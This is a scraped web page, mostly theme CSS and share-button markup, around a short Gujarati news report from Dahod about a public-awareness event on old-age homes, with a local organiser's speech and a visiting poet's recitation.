            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25a6%25e0%25aa%25be%25e0%25aa%25b9%25e0%25ab%258b%25e0%25aa%25a6%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%258f%25e0%25aa%2595-%25e0%25aa%259c%25e0%25aa%25be%25e0%25aa%2597%25e0%25ab%2583%25e0%25aa%25a4-%25e0%25aa%25a8%25e0%25aa%25be%25e0%25aa%2597%25e0%25aa%25b0%25e0%25aa%25bf%25e0%25aa%2595-%25e0%25aa%25a6%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%AA%A6%E0%AA%BE%E0%AA%B9%E0%AB%8B%E0%AA%A6%E0%AA%A8%E0%AA%BE+%E0%AA%8F%E0%AA%95+%E0%AA%9C%E0%AA%BE%E0%AA%97%E0%AB%83%E0%AA%A4+%E0%AA%A8%E0%AA%BE%E0%AA%97%E0%AA%B0%E0%AA%BF%E0%AA%95+%E0%AA%A6%E0%AB%8D%E0%AA%B5%E0%AA%BE%E0%AA%B0%E0%AA%BE+%E0%AA%B5%E0%AB%83%E0%AA%A6%E0%AB%8D%E0%AA%A7%E0%AA%BE%E0%AA%B6%E0%AB%8D%E0%AA%B0%E0%AA%AE%E0%AA%A8%E0%AB%87+%E0%AA%B2%E0%AA%97%E0%AA%A4%E0%AA%BE+%E0%AA%8F%E0%AA%95+%E0%AA%9C%E0%AA%A8%E0%AA%9A%E0%AB%87%E0%AA%A4%E0%AA%A8%E0%AA%BE+%E0%AA%9C%E0%AA%BE%E0%AA%97%E0%AB%83%E0%AA%A4%E0%AA%BF+%E0%AA%85%E0%AA%AD%E0%AA%BF%E0%AA%AF%E0%AA%BE%E0%AA%A8%C2%A0%E0%AA%95%E0%AA%BE%E0%AA%B0%E0%AB%8D%E0%AA%AF%E0%AA%95%E0%AB%8D%E0%AA%B0%E0%AA%AE%E0%AA%A8%E0%AB%81%E0%AA%82+%E0%AA%86%E0%AA%AF%E0%AB%8B%E0%AA%9C%E0%AA%A8+%E0%AA%95%E0%AA%B0%E0%AA%BE%E0%AA%AF%E0%AB%81%E0%AA%82%C2%A0&url=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25a6%25e0%25aa%25be%25e0%25aa%25b9%25e0%25ab%258b%25e0%25aa%25a6%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%258f%25e0%25aa%2595-%25e0%25aa%259c%25e0%25aa%25be%25e0%25aa%2597%25e0%25ab%2583%25e0%25aa%25a4-%25e0%25aa%25a8%25e0%25aa%25be%25e0%25aa%2597%25e0%25aa%25b0%25e0%25aa%25bf%25e0%25aa%2595-%25e0%25aa%25a6%2F&via=newstok24" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%AA%A6%E0%AA%BE%E0%AA%B9%E0%AB%8B%E0%AA%A6%E0%AA%A8%E0%AA%BE+%E0%AA%8F%E0%AA%95+%E0%AA%9C%E0%AA%BE%E0%AA%97%E0%AB%83%E0%AA%A4+%E0%AA%A8%E0%AA%BE%E0%AA%97%E0%AA%B0%E0%AA%BF%E0%AA%95+%E0%AA%A6%E0%AB%8D%E0%AA%B5%E0%AA%BE%E0%AA%B0%E0%AA%BE+%E0%AA%B5%E0%AB%83%E0%AA%A6%E0%AB%8D%E0%AA%A7%E0%AA%BE%E0%AA%B6%E0%AB%8D%E0%AA%B0%E0%AA%AE%E0%AA%A8%E0%AB%87+%E0%AA%B2%E0%AA%97%E0%AA%A4%E0%AA%BE+%E0%AA%8F%E0%AA%95+%E0%AA%9C%E0%AA%A8%E0%AA%9A%E0%AB%87%E0%AA%A4%E0%AA%A8%E0%AA%BE+%E0%AA%9C%E0%AA%BE%E0%AA%97%E0%AB%83%E0%AA%A4%E0%AA%BF+%E0%AA%85%E0%AA%AD%E0%AA%BF%E0%AA%AF%E0%AA%BE%E0%AA%A8%C2%A0%E0%AA%95%E0%AA%BE%E0%AA%B0%E0%AB%8D%E0%AA%AF%E0%AA%95%E0%AB%8D%E0%AA%B0%E0%AA%AE%E0%AA%A8%E0%AB%81%E0%AA%82+%E0%AA%86%E0%AA%AF%E0%AB%8B%E0%AA%9C%E0%AA%A8+%E0%AA%95%E0%AA%B0%E0%AA%BE%E0%AA%AF%E0%AB%81%E0%AA%82%C2%A0 %0A%0A https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6%e0%aa%a8%e0%aa%be-%e0%aa%8f%e0%aa%95-%e0%aa%9c%e0%aa%be%e0%aa%97%e0%ab%83%e0%aa%a4-%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%b0%e0%aa%bf%e0%aa%95-%e0%aa%a6/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_77 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_77 .td-audio-player{
                    font-size: 12px;
                }.tdi_77 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_77:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="696" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1.jpg" srcset="https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1.jpg 960w, https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1-150x150.jpg 150w, https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1-300x300.jpg 300w, https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1-768x768.jpg 768w, https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1-420x420.jpg 420w, https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1-640x640.jpg 640w, https://newstok24.com/wp-content/uploads/2016/04/dahod-jan-chetna-jagruti-abhiyan1-681x681.jpg 681w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="dahod jan chetna jagruti abhiyan1"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_78 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_78,
                .tdi_78 > p,
                .tdi_78 .tdb-block-inner > p{
			        font-size:16px !important;line-height:2 !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;"><a href="https://newstok24.com/wp-content/uploads/2016/03/keyur-parmar-1.jpg" rel="attachment wp-att-2904"><img decoding="async" class="wp-image-2904 alignleft" src="https://newstok24.com/wp-content/uploads/2016/03/keyur-parmar-1-150x150.jpg" alt="keyur parmar" width="70" height="70" /></a> <a href="https://newstok24.com/wp-content/uploads/2016/04/logo-newstok-272-150x531.jpg" rel="attachment wp-att-2987"><img decoding="async" class="wp-image-2987 alignleft" src="https://newstok24.com/wp-content/uploads/2016/04/logo-newstok-272-150x531-150x53.jpg" alt="logo-newstok-272-150x53(1)" width="82" height="29" /></a></p>
<p style="text-align: justify;"><strong>Keyur Parmar &#8211; Dahod Bureau</strong></p>
<p style="text-align: justify;">
<p style="text-align: justify;">દાહોદ શહેરના પરેલ વિસ્તારના જુનિયર ઇન્સ્ટીટ્યુટ ખાતે જનચેતના જાગૃતિ અભિયાન કાર્યક્રમનું આયોજન દાહોદ ના ગોધરા રોડ વિસ્તારમાં રહેતા કૈલાશ તથા બંટુ દ્વારા કરવામાં આવ્યું  હતું. આ કાર્યક્રમમાં અતિથી વિશેષ તરીકે જાણીતા કવિ રાજેશ હાંડા &#8220;રાજ&#8221; જેઓ દિલ્હી વિકાસ પ્રાધિકારણમાં સહાયક નિર્દેશક તરીકે સેવા બજાવે છે તેઓને આમંત્રિત કરવામાં આવ્યા હતા જયારે મુખ્ય અતિથી તરીકે દાહોદ કારખાનાના મુખ્ય કારખાના પ્રબંધક જી. સી. પૌનીકરને આમંત્રિત કરાયા હતા.</p>
<p style="text-align: justify;">આ પ્રસંગે શહેરના વિવિધ જ્ઞાતિના લોકો આ કાર્યક્રમમાં ઉપસ્થિત રહ્યા હતા આ કાર્યક્રમના આયોજક કૈલાશ પોતે વૃદ્ધા આશ્રમ પર વક્તવ્ય આપતા ભાવવિભોર  થઇ ગયા હતા. અને કહ્યું હતું કે વૃદ્ધા આશ્રમમાં કોઈ પણ જગ્યાએ વૃદ્ધના રહે અને તે પોતે પાછો તેના પરિવાર સાથે હળીમળીને તેનું જીવન જીવે તેના માટેના અથાગ પ્રયાસ કૈલાશ દ્વારા કરવામાં આવી રહ્યા છે તદ્દઉપરાંત તેઓએ જણાવ્યું હતું કે દાહોદ માં બે વૃદ્ધાઆશ્રમ છે અને તેઓ સમયસર આ વૃદ્ધા આશ્રમની મુલાકાત પોતાના પરિવાર સાથે લેતા રહે છે અને આ આશ્રમમાં રહેતા વડીલો સાથે સમય ગાળે છે તેઓએ વધુમાં દાહોદના  ડોકટરોને પોતાનો કોન્ટેક્ટ નંબર આપીને જણાવેલ છે કે જો આપની પાસે વૃદ્ધા આશ્રમનું નામ લઈને કોઈ પેશન્ટ આવે તો તમારે તેમની જે ટ્રીટમેન્ટ કરવાની થતી હોય તે કરી દેવાની અને તેનું બીલ મને મોકલી આપવું</p>
<p style="text-align: justify;">આ પ્રસંગે રાજેશ હાંડા &#8220;રાજ&#8221; પોતાની કવિતા &#8220;ઝહેર&#8221; અને અન્ય કાવ્યોથી લોકોને મંત્રમુગ્ધ કરી દીધા હતા. તેઓએ કવિતાના માધ્યમથી કહ્યું હતું કોઈ ભી રીસ્તા બનાના ઉતના હી આશાન હે જીતના મીટ્ટી પે મીટ્ટી સે મીટ્ટી લીખના, લેકિન કોઈભી રીસ્તા નિભાના ઉતના હી મુશ્કીલ હૈ જીતના પાણી સે પાણી પે પાણી લીખના. તેઓએ પણ કૈલાશના વૃદ્ધાઓની આ સેવાના કાર્યને અને સમાજમાં જનજાગૃતિ લાવવા માટે છેડેલા આ અભિયાનને બિરદાવ્યું હતું</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_81 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_81 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_81 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_81 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://newstok24.com/tag/flash/">flash</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_83{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" ><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewstok24.com%2F%25e0%25aa%25a6%25e0%25aa%25be%25e0%25aa%25b9%25e0%25ab%258b%25e0%25aa%25a6%25e0%25aa%25a8%25e0%25aa%25be-%25e0%25aa%258f%25e0%25aa%2595-%25e0%25aa%259c%25e0%25aa%25be%25e0%25aa%2597%25e0%25ab%2583%25e0%25aa%25a4-%25e0%25aa%25a8%25e0%25aa%25be%25e0%25aa%2597%25e0%25aa%25b0%25e0%25aa%25bf%25e0%25aa%2595-%25e0%25aa%25a6%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
